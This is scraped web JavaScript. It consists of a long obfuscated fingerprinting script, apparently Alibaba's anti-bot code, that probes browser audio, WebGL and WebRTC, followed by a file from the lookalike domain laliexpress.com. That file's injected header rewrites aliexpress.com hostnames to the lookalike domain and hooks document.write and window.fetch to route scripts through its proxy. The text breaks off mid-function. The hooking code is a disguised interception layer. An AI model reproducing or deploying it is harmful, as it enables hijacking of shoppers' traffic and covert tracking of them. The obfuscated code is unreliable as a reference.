7:ye=S4,e7="na",yn="",eW=0,o=void 0,xM=0,wZ="\u0296\u02e5\u0280\u02f2\u02b3\u02d4\u02b1\u02df\u02ab",RN="n";var Pa=Li;e7+="vig",e7+="ator",yx=ye[e7],RN+="avi",I=65666;break;case 8:TK=g4,e=void 0,G=ab;var RC=0;N=G[dh],Dh=N[hB],I=Dh?75332:94852;break;case 9:var cU=Sb;for(Y=xf[SM](k0),So+="r",p+="CS",Ep+="CI",$+="n1",MA[pt](kn,Y),$+="t|_n",c8+="Ver",cU[SP]=0,g1+="tart",So+="ren";l<lT.length;l++)k0=25^lT.charCodeAt(l),FZ+=String.fromCharCode(k0);Lt=Lt.split("").reverse().join(""),k0=g1,uu[kt]=aT,$+="1z",c8+="sion",p+="WA",g1=FZ,aT=uu,MA[C8](aT,q),So+="tS",cU[$D]=0,So+="cript",C8=c8,Ep+="ceGat",c8=MA[Ft],p=p.split("").reverse().join(""),aT=p,FZ=c8[SM](MA,kn,Y),MA[BM](FZ,10),Ep+="her",c8=$,Ep+="er",MA=RO;try{for(var T2=2;void 0!==T2;){var Zr=3&T2,Ef=T2>>2,uS=3&Ef;switch(Zr){case 0:F((function(){1==uS?($=ib[kt],p=MA[$],$=FZ.indexOf(p),T2=~$?1:6):uS<1?T2=void 0:2==uS?(cU[$D]=1,Ey=1,T2=0):uS>2&&(T2=t?0:3)}),this);break;case 1:F((function(){1==uS?T2=kt<Y?4:12:uS<1?(cU[$D]=1,Ey=1,t=1,T2=6):2==uS?(FZ=MA[dF],xf=MA[dh],(kt=[]).push(FZ,xf,MA[aB],MA[wr],MA[A]),FZ=kt,kt=MA[wo](".{32,}"),Y=MA[dh],$=Y.keys(MA),Y=(Y="retlif").split("").reverse().join(""),ib=$[Y](kt[L5],kt),kt=0,Y=ib.length,T2=5):uS>2&&(FZ=MA[vR],uu=FZ[PQ],T2=uu?8:9)}),this);break;case 2:F((function(){0==uS?T2=t?0:13:uS>0&&(kt++,T2=5)}),this);break;case 3:FZ=xf[hB],FZ=[];var FK=MA[Ax];for(FZ="\u02fb\u02f9\u0304\u0304\u02de\u030d\u0306\u02fb\u030c\u0301\u0307\u0306\u0314\u0301\u030b\u02db\u0307\u0304\u0304\u02fd\u02fb\u030c\u0301\u0307\u0306\u0314\u030b\u02fd\u030a\u0301\u02f9\u0304\u0301\u0312\u02f9\u030c\u0301\u0307\u0306\u02df\u030d\u02f9\u030a\u02fc",kt="",Y=0;Y<FZ.length;Y++)$=FZ.charCodeAt(Y)-664,kt+=String.fromCharCode($);var GG=new RegExp(kt);FZ={},FZ[yv]=function(){var g,I,b;I=(g=FK()).stack,g="ts",g=(g+="et").split("").reverse().join(""),(b=GG[g](I))&&cU[SP]++},FZ.configurable=!1,kt="elbaremune",kt=kt.split("").reverse().join(""),FZ[kt]=!1,kt=FZ,xf[hB](window,Ma,kt),Ey=0,T2=0;break}}}catch(g){Ey=0,t=1}Ey=RO,R6.push(DI,Ty,pv,Ep),MA=Sb,Ep=Ey[h9],FZ=Ep[kc](),Ep=R6,uu=FZ>1,I=uu?41220:135810;break;case 10:J=E0,E0=1e6*y,ei=J,J=0|E0,E0=ei;var hX=yi+J;kF[hX]=n,n[hD]=function(){try{delete kF[hX]}catch(g){kF[hX]=null}},n[yH]=n[hD],n[dp]=E0,I=139396;break;case 11:AN=c,c=AN;var F5=c;I=a?79809:104002;break;case 12:g1=RO,Qw=Bc[SM],Ey=g1[Lb];var ho=Sb;ho[ps]=!1,I=Qw?140482:15;break;case 13:EL+="tina",EL+="ti",EL+="o",EL+="n",G+="et",RN="co",RN+="nne",RN+="ct",G+="Time",G+="out",KR[fO]=yx+o.state,yx=o.createOscillator();var Pe=o.createAnalyser();yx.type=xM,yx[RN](Pe);var et=o.createGain();yx.start(0),yx.stop(0);var HM=o.createScriptProcessor(4096,1,1);xM=et.gain,xM.value=0,Pe.connect(HM),HM[HZ](et),et.connect(o[EL]),HM[wZ]=function(){HM.onaudioprocess=null,Bc(sE,Pe,et,HM)},xM=function(){var g;g="o",g+="naud",g+="iop",HM[g+="rocess"]=null,KR[a7]||(g="Ac",g+="T",g+="ime",g+="O",g+="ut",KR[a7]=g)},ye[G](xM,1e3),I=79424;break;case 14:q=p;var rs=E;rs[sl]=1,K=q[Lb],i=K[ei],i||(i=rs[WI]),K=i,I=K?82626:107202;break;case 15:var _V=Ey[vo](yg);_V.textContent=Xy,Ey=g1[Lb],MA=function(i){for(var I=1;void 0!==I;){var K,_,b=1&I>>1;switch(1&I){case 0:F((function(){0==b?(ho[ps]=!0,(g=document.head).removeChild(_V),I=2):b>0&&(I=void 0)}),this);break;case 1:var g,D,A;g="a",g+="ni",D="se",g+="m",g+="ationNa",D+="c",g+="m",A="sec"===i[g+="e"],I=A?0:2;break}}},FZ=Sb,FZ[rV]=0,FZ[mK]=-1,FZ[$s]=0,FZ[Wc]=0,FZ[NN]=0,FZ[lX]=0,FZ[kp]=void 0,FZ[sx]=0,uu=Ey[H0],FZ[aL]=0,FZ[SX]=0,uu[xh](_V),g1[pt]("animationend",MA,!0),g1=RO,FZ[VS]=0,Ey=g1,MA=Ey[OG],uu=FZ,pv=void 0!==Ey[E],SI=void 0!==Ey[S7],R6=!!Ey[fe]<<4,I=MA?66052:67011;break;case 16:LC=Z7,Bc(eE),Wu.getFYToken=function(g){var I;return I=Bc($n,g)},Wu.getVersion=function(){return FV},Wu.resetSA=function(){Bc(sm)},Wu[Lt]=function(g){var I;return I=Bc(M$,g)},Wu[er]=function(g,I){Bc(fN,g,I)},Sb[n$]=LC,Wu[fm]=function(){var g;return g=Bc(oD)},Wu[k]=function(){var g;return g=Bc(hN)};var hH=Sb,Au=RO;g1=Au,Wu[Rn]=function(g){Bc(HQ,!1,hH,Au)},k0=Wu,Qw=g1[aT],I=Qw?102913:17600;break;case 17:c=void 0,a=void 0,Kt=OG,FN=void 0,IM=[],bs=void 0,W="\u0314\u0371\u0310\u0362\u0316\u035e\u033b\u035a\u0328\u035c",DG=void 0,xF=pm,cj=void 0,yg=void 0,H0=void 0,z2=!0,E0="",LL=0,ei=0,J=ab,n=[];var hl=J;J=0,d=void 0,y=void 0,f=void 0,Qn=void 0,Z=void 0,O=void 0,C=void 0,X=0,AN=16,H=[],V=void 0,S=0,u=[],m=void 0,P=0,v=0,OA=[],Eb=void 0,x$=!0,Is=0,m=0,Bx=0,gU=0,Rn=void 0,fm=void 0,g5=void 0,Sb=void 0,Sh=void 0,S7=void 0,xf=[],kt=void 0,fe=void 0,I=39044;break;case 18:Hj=Y[EL],SU=Hj[N];var dY=ab;Hj=SU===G,SU=md+FV,Y=new dY[Qu],$=dY[h9],ib=$[kc](),$=1e6*ib,ib=SU+HZ,SU=0|$,$=ib+v1,ib=$+c4;var aC=yi+SU;c4=ib+kt,SU=c4+dq.length,dY[aC]=Y,Y[hD]=function(){try{delete dY[aC]}catch(g){dY[aC]=null}},Y[yH]=Y[hD],c4=SU+gH,SU=c4+LC,c4=SU+"&fytime=",LC=c4+xf,c4=LC,I=Hj?8387:41472;break;case 19:W=Qn,yg=W[r8](H0,mu),z2=yg,W=z2,OA=W,W=OA,xf=W,W=xf,lT[L2]=W;var _p=lT;I=V?78724:66179;break;case 20:o=iF[Rd]+"&bx-umidtoken=",JY={},gH=Bc(M$,JY);var eq=o+gH;o={},JY="\u01c4\u01db\u01c7\u01c0",gH="",md=0,I=74564;break;case 21:DG=void 0;var jt=Kt,qX=FN;xF=W,W=void 0,cj=Go,yg=Bc(Iz,2,cj),W=yg,cj=W,I=cj?30659:67458;break;case 22:wo=Sm+vR,Sm=MT[N];var PJ=xG;xG=new PJ[Qu],MT=Sm===G,Sm=PJ[h9],vR=Sm[kc](),Sm=1e6*vR,vR=wo+"&line=",wo=0|Sm,Sm=vR+Ft;var Ze=yi+wo;Ft=Sm+gH,PJ[Ze]=xG,xG[hD]=function(){try{delete PJ[Ze]}catch(g){PJ[Ze]=null}},Sm=Ft+BM,xG[yH]=xG[hD],I=Ks?5507:54402;break;case 23:wZ=RN,o=wZ,wZ=o,yx=wZ,o=yx,wZ=void 0,RN=!0;var VD=yn,iF=eW,LF=o;o=void 0,yx=x6,JY=Bc(Iz,2,yx),o=JY,yx=o,I=yx?70529:20;break;case 24:xM=eW.baseLatency+"+",Pa[fO]=xM+eW.state,xM="r",xM+="o",xM+="tal",xM+="l",xM+="ics",xM+="Oetaerc",xM=xM.split("").reverse().join(""),wZ=eW[xM]();var yl=eW.createAnalyser();for(xM="\u0371\u0380\u0373\u036f\u0382\u0373\u0355\u036f\u0377\u037c",RN="",yx=0;yx<xM.length;yx++)JY=xM.charCodeAt(yx)-782,RN+=String.fromCharCode(JY);var Pz=eW[RN]();for(xM="\u0207\u0216\u0209\u0205\u0218\u0209\u01f7\u0207\u0216\u020d\u0214\u0218\u01f4\u0216\u0213\u0207\u0209\u0217\u0217\u0213\u0216",RN="",yx=0;yx<xM.length;yx++)JY=xM.charCodeAt(yx)-420,RN+=String.fromCharCode(JY);var z$=eW[RN](4096,1,1);xM=Pz.gain,RN="v",RN+="a",RN+="lu",RN+="e",xM[RN]=0,xM="s",xM+="awt",xM+="oot",xM+="h",wZ.type=xM,wZ.connect(yl),xM="tc",xM+="e",xM+="nno",xM+="c",xM=xM.split("").reverse().join(""),yl[xM](z$),z$.connect(Pz),xM="co",xM+="n",xM+="ne",xM+="ct",RN="d",RN+="e",RN+="stinat",RN+="ion",Pz[xM](eW[RN]),xM="o",xM+="n",xM+="au",xM+="dioproce",xM+="ss",z$[xM]=function(){z$.onaudioprocess=null,Bc(sE,yl,Pz,z$)},wZ.start(0),wZ.stop(0),xM=function(){var g;g="o",g+="nau",g+="d",g+="iopr",z$[g+="ocess"]=null,Pa[a7]||(Pa[a7]="AcTimeOut")},ye.setTimeout(xM,1e3),I=46852;break;case 25:z2=kt,S7=H;var Tq=xF;c=z2.length%16,FN=0!==c,c=S7,FN,I=123456;break;case 26:ye=S4,e7="n",yn=void 0;var KR=G8;eW=ye.navigator,e7+="av",o=eW.platform,e7+="igator",eW=ye[e7],e7=o.indexOf("arm"),o=eW.userAgent,eW=-1!==e7,eW||(e7=o.indexOf("iPhone"),eW=-1!==e7),e7=eW,e7||(eW=o.indexOf("Firefox/62"),e7=-1!==eW),eW=e7,I=eW?38915:98496;break;case 27:var WL=Kt;c=Bc(M$,bs);var gk=IM+c;DG&&(c=gk+"&x-pipu2=",Kt=Bc(oD),gk=c+Kt),c=gk+FN,Kt=Bc($n,xF),FN=c+Kt,I=ei?321:120192;break;case 28:BY=5;break I;I=void 0;break;case 29:BE="heartRes",HZ=ab,EL=pm,h9=Io,dp=JSON[L5](h9),h9=dp[yx],Ks=EL[pb],Sm=EL[pb],MT=void 0,hB=Sm,Sm=Ks,Ks=h9,h9=void 0,yv=Ks,Ks=void 0,vo=yv;var Ng=zx;yv=new RegExp(N,i7),Il=vo[zQ](yv),I=Il?58948:71362;break;case 30:n=ei===G;var kF=yg;I=n?112194:63298;break;case 31:HZ=ab,G=pm;var j3=jU,uZ=ct,jJ=Io;N=G[M1],Dh=N[jJ[EL]],Dh||(Dh=!jJ.onUM),N=Dh,N&&(Dh=G[f$],Dh||(Dh=jJ[IM]),N=Dh),G=N,I=G?37569:78660;break;case 32:g1=RO;var KB=Sb;KB[sl]=1,Qw=g1[Lb],c8=Qw[ei],I=c8?135426:83520;break;case 33:var q1=Sb,AY=RO;g1=function(b){for(var g=1;void 0!==g;){var A,i,I=1&g>>1;switch(1&g){case 0:F((function(){0==I?g=void 0:I>0&&(q1[pd]=!0,g=0)}),this);break;case 1:var D;g=(D=b in AY)?2:0;break}}},Ep[Q3](g1),Bc(h7),g1=Sb,Qw=IA[wU],Ey=Qw,Qw=RO,c8=Qw[Lb],MA=c8[So],c8=Qw[RP],I=c8?87107:120642;break;case 34:JY[gH]="text/plain",o.headers=JY,o.body=LF;var az=o;o=iF[Uy],JY=o.bhv,I=JY?42051:103618;break}}}catch(g){if(TK>=0||TK[0]>=0){for(dq="",ab="\u028c\u02e3\u02b0\u02c4\u02b6\u02df\u02b1\u02d6",F9=0,F6=0;F9<ab.length;F9++)F9||(F6=760),zx=ab.charCodeAt(F9),SM=zx^F6,F6=zx,dq+=String.fromCharCode(SM);void 0;var TY=Bc(Qb,TK,FE,g);BY=6;break I}if(g4!==nF){for(RP=0,DJ="",uF="\u02cc\u02c4\u02d2\u02d2\u02c0\u02c6\u02c4";RP<uF.length;RP++)G8=uF.charCodeAt(RP)-607,DJ+=String.fromCharCode(G8);Bc(nF,encodeURIComponent(g[DJ]),encodeURIComponent(g.stack),m0,BE)}throw g}mF=2}else mF=5==BY?10:4;continue g;case 2:if(1==rt)return zx;if(!(rt<1))return dq;mF=6==BY?0:9;continue g}}}function J(){return 0}function W(K,_){for(var g=1;void 0!==g;){var M,t,I=7&g>>3;switch(7&g){case 0:F((function(){2==I?(b++,g=32):I<2?0==I?g=void 0:I>0&&(b=0,D="\u013e\u0129\u0124\u013f",A="",g=32):3==I?(i=331^D.charCodeAt(b),A+=String.fromCharCode(i),g=(j=(j=(T=(w=4)+(r=!r))*T)>=(w=3*(T=w*r)))?16:24):I>3&&(g=b<D.length?24:3)}),this);break;case 1:var b,D,A,i;g=K[SX]?2:8;break;case 2:return 0;case 3:return b=0|!!_[A]}}}function a(E,t){for(var g=5;void 0!==g;){var q,L,b=7&g>>3;switch(7&g){case 0:F((function(){3==b?(I=_,_="g",_+="et",_+="OwnPro",_+="pertyDes",_+="crip",U=_+="tor",I&&(_=t[Y],I=_[U]),g=(_=I)?0:1):b<3?1==b?((i={})[I]=Bc[D](0,Uq,0,t[A]),(M=t[Y])[R](t,A,i),g=27):b<1?(I="Sh",I+="ado",I+="wRoo",D="bind",g=(I=(A=I+="t")in t)?19:50):(T=j<=w,T*=T,K=t[A],i="pr",i+="o",w=T>-169,D=K[i+="totype"],g=w?3:51):5==b?g=M<I.length?4:2:b<5?(D=R.charCodeAt(A),K=D^U,U=D,I+=String.fromCharCode(K),g=26):(M++,g=40)}),this);break;case 1:F((function(){3==b?(D=t[Y],M=D[U](A,i),g=(D=M)?18:43):b<3?g=1==b?A<R.length?17:20:b<1?void 0:A?32:35:5==b?(D=t[A=D],g=D?16:3):b<5?(I=t[Y],_=I[R],g=24):(i=586^A.charCodeAt(K),D+=String.fromCharCode(i),g=11)}),this);break;case 2:F((function(){3==b?(A++,g=9):b<3?1==b?(Y=R,R="\u018e\u01eb\u018d\u01e4\u018a\u01ef\u01bf\u01cd\u01a2\u01d2\u01b7\u01c5\u01b1\u01c8",I="",U=0,A=0,g=9):b<1?(I=i,g=K?8:27):(D=M[I],g=43):5==b?(I++,g=51):b<5?(U=Y.charCodeAt(I)-303,R+=String.fromCharCode(U),g=42):(K=I,I="\u0117\u0115\u0124",i="",M=0,g=40)}),this);break;case 3:F((function(){3==b?(A="\u0204\u0225\u022e\u022f",D="",K=0,g=12):b<3?1==b?(K++,g=12):b<1?(D=A=D,K=(K="detcennoCsi").split("").reverse().join(""),i=K,D&&(D=i in A),g=(K=D)?25:1):(I=Bc[D],g=50):5==b?((k=D)&&(k=Bc.call),g=(D=k)?6:1):b<5?(U=490,g=32):g=I<Y.length?34:10}),this);break;case 4:F((function(){1==b?g=K<A.length?49:41:b<1?(k=I.charCodeAt(M)-176,i+=String.fromCharCode(k),g=48):(R=I,g=_?33:24)}),this);break;case 5:var I,D,i,K,A,R,_,U,M,k,Y;_=!E[$s],Y="\u017e\u0191\u0199\u0194\u0192\u01a3",R="",I=0,g=51;break;case 6:var Z=M[I];M[I]=function(){var g,I;return g=this,I=Bc.call(this,Uq,Z)},(k=t[Y])[R](A,i,M),g=1;break}}}function h(R,U){for(var I=1;void 0!==I;){var E,Z,b=7&I>>3;switch(7&I){case 0:F((function(){2==b?I=void 0:b<2?0==b?(g="ro",D=(D="ytreporPenifed").split("").reverse().join(""),_="\u0307\u0369\u0305\u036c\u0302\u0367",M="",g+="tag",A=0,K=0,(t={}).configurable=!0,Y=U.Object,g+="iv",t.get=Bc,g=(g+="an").split("").reverse().join(""),i=U[g],I=24):b>0&&(A||(K=872),g=_.charCodeAt(A),k=g^K,K=g,M+=String.fromCharCode(k),I=32):3==b?I=A<_.length?8:2:b>3&&(A++,I=24)}),this);break;case 1:var g,D,_,M,t,A,K,Y,i,k;I=R[SX]?3:0;break;case 2:return delete i[g=M],Y[D](i,g,t),R[mK]=wc,D=i[g]!==i,g=0|D;case 3:return 0}}}function B(){for(var g=3;void 0!==g;){var i,K,I=7&g>>3;switch(7&g){case 0:F((function(){2==I?g=void 0:I<2?0==I?(b="lg",b+="b",b=(b+="ew").split("").reverse().join(""),A=E[D](b),g=A?9:32):I>0&&(b=win.document,E=b.createElement("canvas"),g=1):3==I?(D="getContext",g=E?1:8):I>3&&(A=E[D]("experimental-webgl"),g=9)}),this);break;case 1:F((function(){0==I?g=E[D]?0:4:I>0&&(G=A,g=16)}),this);break;case 2:return;case 3:var b,D,A;g=G?2:24;break;case 4:return}}}function n(g){var I,b;return b=(I=B()).getExtension(g)}function z(g){var I,b;return b=(I=B()).getParameter(g)}function x(i){for(var g=3;void 0!==g;){var t,R,I=7&g>>3;switch(7&g){case 0:F((function(){2==I?(_=b.charCodeAt(D),M=_^A,A=_,K+=String.fromCharCode(M),g=9):I<2?0==I?(b=i[K]("WEBGL_lose_context"),g=b?24:8):I>0&&(g=void 0):3==I?(b.loseContext(),g=8):I>3&&(g=D?16:25)}),this);break;case 1:F((function(){1==I?(D++,g=17):I<1?(b="\u01c9\u01ac\u01d8\u019d\u01e5\u0191\u01f4\u019a\u01e9\u0180\u01ef\u0181",K="",A=0,D=0,g=17):2==I?g=D<b.length?32:0:I>2&&(A=430,g=16)}),this);break;case 2:return;case 3:var b,K,A,D,_,M;i=B(),g=i?1:2;break}}}function AN(U,t){for(var I=2;void 0!==I;){var E,Z,b=7&I>>3;switch(7&I){case 0:F((function(){2==b?(i||(A=382),D=R.charCodeAt(i),_=D^A,A=D,K+=String.fromCharCode(_),I=9):b<2?0==b?(D[K]("x"),g=Bc[M](0,Mq),setTimeout(g,5e3),I=40):b>0&&(I=(R=g)?4:1):4==b?(g.iceServers=[k],(D=new i(A=g,g=_)).onicecandidate=Bc[M](0,ac),D.onnegotiationneeded=Bc[M](D,sz),D.onicegatheringstatechange=Bc[M](0,Ix),I=D[K]?0:3):b<4?(i=0,R="\u0109\u016c\u010e\u0165\u010c\u0178\u012a\u017e\u013d\u016d\u0108\u016d\u011f\u015c\u0133\u015d\u0133\u0156\u0135\u0141\u0128\u0147\u0129",A=0,K="",I=33):I=void 0}),this);break;case 1:F((function(){2==b?(g=U[K],I=41):b<2?0==b?(g={},(A={}).RtpDataChannels=!0,g.sdpSemantics="plan-b",K="createDataChannel",_={},(D={}).url="stun:stun.qq.com",M="bind",Y=A,A="op",k=D,A+="ti",A+="on",_[A+="al"]=[Y],I=32):b>0&&(i++,I=33):4==b?I=i<R.length?16:17:b<4?(g="function"!=typeof i,I=8):I=(g=!(i=g))?8:25}),this);break;case 2:var g,A,i,D,R,K,_,M,Y,k;t[xr]=0,t[nv]=[],g="no",g+="it",g+="cenno",g+="C",g+="re",g=(g+="ePCTR").split("").reverse().join(""),(i=U[g])||(i=U.mozRTCPeerConnection),I=(g=i)?41:24;break;case 3:return t[xr]=4,D.close(),void 0;case 4:return t[xr]=3,void 0}}}function OA(){for(var I=1;void 0!==I;){var _,M,K=3&I>>2;switch(3&I){case 0:F((function(){1==K?(g="do",i="clientWidth",g+="cume",g+="ntElem",g+="ent",D=document[g],g=D[i],I=g?8:0):K<1?(D=document.body,g=D[i],I=8):(A=g,I=2)}),this);break;case 1:var b,g,D,A,i;b="ou",b+="t",b+="erWidt",b+="h",A=window[b],I=(b=null==A)?4:2;break;case 2:return A}}}function FL(){for(var g=1;void 0!==g;){var M,t,i=3&g>>2;switch(3&g){case 0:F((function(){1==i?(I="bo",I+="d",I+="y",K=document[I],D=K[A],g=8):i<1?(A="clientHeight",I=document.documentElement,D=I[A],g=D?8:4):(b=D,g=2)}),this);break;case 1:var I,b,_,A,D,K;b=GLOBAL.outerHeight,g=(_=null==b)?0:2;break;case 2:return b}}}for(var g=5;void 0!==g;){var O=7&g,l=g>>3,A=7&l;switch(O){case 0:F((function(){2==A?(y=D.charCodeAt(b)-273,_+=String.fromCharCode(y),g=25):A<2?0==A?(y=I.charCodeAt(D)-2,c+=String.fromCharCode(y),g=17):A>0&&(K++,g=1):4==A?(k=133,g=9):g=A<4?D<I.length?0:2:K?9:32}),this);break;case 1:F((function(){2==A?(D++,g=24):A<2?0==A?g=K<Z.length?40:3:A>0&&(b=Z.charCodeAt(K),_=b^k,k=b,M+=String.fromCharCode(_),g=8):3==A?(b++,g=33):A>3&&(g=b<D.length?16:4)}),this);break;case 2:var Wc=137,pZ=11,ai=0,IH=67,nv=5,b4=4,lo=23,nb=7,mp=147,Z0=15,Nr=91,ls=new RegExp("0+$"),FV=234,bQ=28,lS=3,F2=126,tE=89,KY=1,Kd=1,T5=4;I=[],I.unshift([]);var BW=22;I=12;var ac=0,EW=0;I=79,I={};var _m=153,Go="fydur",a4=21,bN=1,oy=31;t=t.split("").reverse().join("");var yb=1,h7=33,mK=134,SP=159,$Z=53,xO=83,fw=4,Vv=1,HW=0,WT=0,W8=50;D="\u0111\u0112\u0113\u0114\u0115\u0116\u0117\u0118\u0119\u011a\u011b\u011c\u011d\u011e\u011f\u0120\u0121\u0122\u0123\u0124\u0125\u0126\u0127\u0128\u0129\u012a\u012b\u012c\u012d\u012e\u012f\u0130\u0131\u0132\u0133\u0134\u0135\u0136\u0137\u0138\u0139\u013a\u013b\u013c\u013d\u013e\u013f\u0140\u0141\u0142\u0143\u0144\u0145\u0146\u0147\u0148\u0149\u014a\u014b\u014c\u014d\u014e\u014f\u0150\u0151\u0152\u0153\u0154\u0155\u0156\u0157\u0158\u0159\u015a\u015b\u015c\u015d\u015e\u015f\u0160\u0161\u0162\u0163\u0164\u0165\u0166\u0167\u0168\u0169\u016a\u016b\u016c\u016d\u016e\u016f\u0170\u0171\u0172\u0173\u0174\u0175\u0176\u0177\u0178\u0179\u017a\u017b\u017c\u017d\u017e\u017f\u0180\u0181\u0182\u0183\u0184\u0185\u0186\u0187\u0188\u0189\u018a\u018b\u018c\u018d\u018e\u018f\u0190\u0191\u0192\u0193\u0194\u0195\u0196\u0197\u0198\u0199\u019a\u019b\u019c\u019d\u019e\u019f\u01a0\u01a1\u01a2\u01a3\u01a4\u01a5\u01a6\u01a7\u01a8\u01a9\u01aa\u01ab\u01ac\u01ad\u01ae\u01af\u01b0\u01b1\u01b2\u01b3\u01b4\u01b5\u01b6\u01b7\u01b8\u01b9\u01ba\u01bb\u01bc\u01bd\u01be\u01bf\u01c0\u01c1\u01c2\u01c3\u01c4\u01c5\u01c6\u01c7\u01c8\u01c9\u01ca\u01cb\u01cc\u01cd\u01ce\u01cf\u01d0\u01d1\u01d2\u01d3\u01d4\u01d5\u01d6\u01d7\u01d8\u01d9\u01da\u01db\u01dc\u01dd\u01de\u01df\u01e0\u01e1\u01e2\u01e3\u01e4\u01e5\u01e6\u01e7\u01e8\u01e9\u01ea\u01eb\u01ec\u01ed\u01ee\u01ef\u01f0\u01f1\u01f2\u01f3\u01f4\u01f5\u01f6\u01f7\u01f8\u01f9\u01fa\u01fb\u01fc\u01fd\u01fe\u01ff\u0200\u0201\u0202\u0203\u0204\u0205\u0206\u0207\u0208\u0209\u020a\u020b\u020c\u020d\u020e\u020f\u0210";var HP=66,dU=4,cC=14,dO=122,Hh=148,cL=158,My=[],EE=[],i4=50,pd=144,mZ=82,g_=11,ug=2,Sr=8192,j0=149,sE=14,T8=43,gs=110,pP=3;g=33;break;case 3:K={};var x6=t;b=3;var a7=88,SY=71,XG=0,$C=GP.split(""),Tt=27,EV=29,kN=62;b=1,b=0;var ek=10,Qb=36;I[16]=10,b="\u0381\u0394\u037d\u037f";var eb=22,NH=2;t="";var z4=8,fv=60,sG=8,yA=39,gW=12,u4=1,kz=9;_=132;var lR=13,nz=4,vK=130,wS=85;_=2;var tO=M,Ha=12,HS=135,Pl={},P3=39;M="v";for(var XK=68,wd=58;Y<b.length;Y++)_=b.charCodeAt(Y)-795,t+=String.fromCharCode(_);var XF=14,$7=100,HO=6,F3=0;K[M]=0,Y="\u0271\u0245";for(var q9=152;U<Y.length;U++)U||(d=579),b=Y.charCodeAt(U),M=b^d,d=b,R+=String.fromCharCode(M);I[R]=12,R=37445,R=2;var $k=42;K.bhv=!0,K[c]=5;var Kl=0,wm=I;K.rp=3;var j9=154,ah=K;I=37446;var lO=13,QT=t,E=void 0,Em=m,d1=0,Bg=10;m0=V,Bc(uv);var re=255,ij=254,Ao=253,Tv=252,jl=251,nd=250;I=249,I=248,I=247;var Hq=1,af=2;g=void 0;break;case 4:pb=100,I[32]=14;var m3=102,f$=56,dK=0,_0=[],sQ=52,Mq=43,nF=4,GP=_,x7=2741,bb=7,vm=2;g=1;break;case 5:var r=0,w=0,T=0,j=0,IM,u=Function.prototype.call,F=u.bind(u),I,M,_,R,D,k,t,U,b,Z,K,Y,V,y,m,c,d,n$=44,Uq=28,db=54,wc=26,MK=1,HQ=10,SX=156;I="icr";var cD=40,k9=1,p=2,d6=47,NN=6,Xt=101;K=0;var fO=77,EP=56,ig=63;m=[];var G3=2;R=76;var VE=133,Hb=2,Hx=[];R=55;var fN=59,$B=7,qe=138,Z8=1024,IA={},cG=8,l0=6,Ws=5,H6=27,$n=19;R="";var ZJ=[],$G=72;Y=0;var ix=161,iK=18,nI=75,S1=92,V3=124,rV=141,TQ=[],ie=2,qx=112,aL=160,nq=8192,ZH=24;b=0;var dR=3,pu=24,Pf=111,lI=11,he=[],lX=63;t=140;var bS=0,sl=136,Qm=55,RX=25,VS=142,gO=2,G7=13,VJ=48;t="rudbau";var lj=3,Rd=120,hN=17,wT=87,rW=8,Hc=12,LQ="",MC=7,Ra=31,cK=23,rO=6,Hm=2,$D=146,DV=57,Xn=162,Ly=99,BE="",NF=106,sm=21,gz=41,yo=115,JP=94,rR=3,iX=2,Ta=98,dW=14,lw=73,sz=16,Bb=104,sM=1,q2=6;V=93;var dI=107,iH=35;V=1,U=116;var V0="fycf",Ik=58,fJ=10,h6=1,JW=60,V2=36,xr=64,sW=8,JQ=46,cp=18,RR=44,v1=152,SF=5,ps=1,b0=47;U=30;var W4=7,rF=74,G=void 0,xK=127,Xw=113,iC=37,Gl=5,cw=13;U=0;var L4=143,Fr=10,xU=145,oe=1,Iz=52,eI=69,HR=0;c="";var bT=48,hw=16,ge="\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0",ZX=117,wF=26,Kk=12,vz=8,Dc=15;M=119;var mH=0,M$=53,Lj=17,_G=5,Gx=4,m2=0,Rs="wu";M="";var SB=40,v9=51,Vk=42;_="",k=void 0;var yd=0,xB=19,v4=150,LW=128,Gu=3,Dt=0,XE=155,Ri=30,oD=29,w$=11,$J="e+A24Wak5tgchCGlPwisrUfpv/BuOQ8nVj1xybSLXDRqNmFIJT7MdH93YEKz6o0Z=",Ix=37,Mk=157,rE=70,g3=12,xl=81;k=2;var X0=3,x_=3;k=0;var xP=5,r0=15,VN=0,N=2,Bh=[],a_=97,W$=49,cz=0,ZR=109,ux=90,kK=[],WI=118,Ys=10,wI=10,sx=95,KE=121,mj=5,$s=80,pO=15,uk=38;d=0;var le=125;m.push(1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145);var Vq=20,Dv=3,Uy=41,iw=84;D=1;var hT=1,vV=129,eg=45;D=61;var $x=108,W9=151,Fb=47,h4=45,k8=11,kp=25;D=33;var m0=0;D=123;var lM=86;D=46;var RS=3,xR=9,il=16,dV=131,S3=9,x5=1,dM=35,eC=78,Zd=9,M1=32,MV=6,ma=65,W5=34,S$=114,_l=49,ed=0;D=96;var VF=0,ns=105,iQ=[],P7=54,IF=139,jy=59,un=0,a$=2,x4=9,uv=34,hW=18,$L=38,cn=1024,pb=57,kb=20,QS=0,Ih=51,K7=3,hb=128,eE=30,Bi=17;D=0,Z=4;var $9=32;Z=0;var ch=103;Z="\xb5\x85\xb5\x85\xb5\x85\xb5\x85",g=24;break}}}();

--- FILE ---
content_type: application/javascript
request_url: https://laliexpress.com/_js/https://aeis.alicdn.com/AWSC/et/1.83.8/et_f.js
body_size: 96216
content:
if(void 0===__EXISTSFLAG__){var __EXISTSFLAG__=1;function sleep(t){return new Promise((e=>setTimeout(e,t)))}function until(t){const e=n=>{t()?n():setTimeout((t=>e(n)),64)};return new Promise(e)}function hacking(t){return t.replace("aliexpress.ru","ru.aliexpress.com").replace(/(www+\.|(?<=[^\w-]|^))aliexpress\.com/m,"laliexpress.com")}function handleHostName(t){if("hostname"in t){var e=t.hostname,n=hacking(e);e!==n&&s.call(t,n)}}document.blockbyJSHacking=[],window.isJSBlocked=async function(){for(;document.blockbyJSHacking.length;)await sleep(64)};const t=document.createElement("a");function handleCORSproblemURL(e){return _url=e,t.href=e,-1===(e=t).hostname.search(/(?<=\.|^)(laliexpress|google(syndication)?|gstatic)\.com$/i)&&(e.pathname="/_js/"+e.origin+e.pathname,e.host=window.location.host,_url=e.href),_url}const e=Document.prototype.write;Document.prototype.write=function(t){t=t.replace(/(\ssrc=(['"])?)(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|\2|\s))(?=[^>]+>\s*<\/script>)/gis,(function(...t){return t[1]+"https://laliexpress.com/_js/"+(t[3]||"https:")+t[4]})),e.call(this,t)};const n=window.fetch;window.fetch=async function(...t){return 